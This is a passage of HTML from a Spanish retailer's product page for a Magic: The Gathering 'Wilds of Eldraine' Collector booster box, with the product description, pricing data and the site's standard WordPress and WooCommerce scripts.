tratamientos especiales, y cartas Full Art de LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE).\r\n\r\nCada CAJA DE SOBRES COLLECTOR de LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)\u00a0contiene 12 sobres (de 16 cartas cada uno) para construir tu colecci\u00f3n con las mejores cartas.\r\n\r\nSi nos compras 1 caja, te enviamos 1 carta especial Buy a Box.\r\n*Hasta fin de existencias.\r\n\r\nCada sobre COLLECTOR contiene 16 cartas:\r\n\r\nEntre 1 y 3 cartas con arte extendido y una gran variedad de otros tratamientos especiales\r\n\r\n5 cartas raras o de una rareza superior\r\n\r\nEntre 10 y 12 cartas foil tradicionales\r\n\r\n1 Token Foil de doble cara\r\n\r\n&amp;nbsp;\r\n\r\nLOS ENV\u00cdOS SE REALIZAR\u00c1N PARA RECIBIRLOS EL D\u00cdA 1 de SEPTIEMBRE de 2023.\r\n\r\nPuedes recoger los pedidos en tienda desde el viernes, 1 de SEPTIEMBRE de 2023.\r\n\r\n&amp;nbsp;\r\n\r\nPuedes comprar y jugar en los eventos organizados de ARTE 9 con los PACK DE PRESENTACI\u00d3N de LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)\r\nEs mucho m\u00e1s divertido!!\r\nConsulta la fecha de los eventos en nuestra web:\r\n\r\nhttps:\/\/arte9.com\/torneos\/mes\/\r\n\r\nSi vienes a jugar con nosotros, te llevas una carta promo foil del 30 aniversario de Magic:\r\n\r\n\r\n\r\n&amp;nbsp;\r\nLAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) se comercializa en:\r\nSOBRES\r\nDRAFT\u00a0 \u00a0(16 cartas) - Espa\u00f1ol e ingl\u00e9s\r\nSET (EDICI\u00d3N)\u00a0 (12 cartas) - Espa\u00f1ol e ingl\u00e9s\r\nCOLLECTOR\u00a0 \u00a0(15 cartas) - Solo ingl\u00e9s\r\nCAJAS\r\nDRAFT\u00a0 \u00a0(36 sobres) - Espa\u00f1ol e Ingl\u00e9s\r\nSET (EDICI\u00d3N)\u00a0 \u00a0(30 sobres) - Espa\u00f1ol e Ingl\u00e9s\r\nCOLLECTOR\u00a0 \u00a0(12 sobres) - Solo en Ingl\u00e9s\r\nCAJA BUNDLE\u00a0 (8 sobres de Edici\u00f3n) - Solo en Ingl\u00e9s\r\nPACK DE PRESENTACI\u00d3N (6 sobres de draft) - Espa\u00f1ol e Ingl\u00e9s\r\nMAZOS de COMMANDER (2) - Espa\u00f1ol e Ingl\u00e9s\r\nFae Dominion - Dominio Fe\u00e9rico\r\n(100 cartas + 1 sobre Collector promo) - Azul\/Negro\r\n\r\nVirtue and Valor - Virtud y Valor\r\n(100 cartas + 1 sobre Collector promo) - Blanco\/Verde\r\n\r\n&amp;nbsp;\r\n\r\nFechas a tener en cuenta:\r\n\r\nLas PRESENTACIONES ser\u00e1n los d\u00edas 1, 2 y 3 de SEPTIEMBRE de 2023.\r\nPuedes consultar las fechas de cada torneo de presentaci\u00f3n en nuestra web.\r\n\r\nhttps:\/\/arte9.com\/torneos\/mes\/\r\n\r\nLa colecci\u00f3n LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)\u00a0contiene 287 cartas\u00a0 e incluye versiones premium insertadas al azar de todas las cartas.\r\n\r\nLAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) sigue celebrando el 30 aniversario de la creaci\u00f3n de MAGIC: THE GATHERING.\r\n\r\nEldraine te cautivar\u00e1 con su familiar y querida fantas\u00eda de cuento de hadas, pero esta vez, hay un giro: nos aventuraremos m\u00e1s all\u00e1 de los muros del castillo y nos adentraremos en la naturaleza, una misteriosa y vasta extensi\u00f3n de naturaleza salvaje.\r\n\r\nWILDS OF ELDRAINE tambi\u00e9n ser\u00e1 tu primera oportunidad de echar un vistazo al Multiverso despu\u00e9s del intento de invasi\u00f3n de los Pirexianos. Podr\u00e1s encontrar caras nuevas y familiares mientras se enfrentan a las secuelas de la invasi\u00f3n, incluida la destrucci\u00f3n causada por los pirexianos y las consecuencias imprevistas de los esfuerzos de resistencia.\r\n\r\n&amp;nbsp;","image":"https:\/\/arte9.com\/wp-content\/uploads\/2023\/08\/WILDS-COLLECTOR-BOX.jpg","sku":49504,"offers":[{"@type":"Offer","price":"369.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"369.99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/arte9.com\/producto\/caja-de-sobres-collector-wilds-of-eldraine-ingles\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"caja-de-sobres-collector-wilds-of-eldraine-ingles","post_type":"product","name":"caja-de-sobres-collector-wilds-of-eldraine-ingles","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/caja-de-sobres-collector-wilds-of-eldraine-ingles"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"49504","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
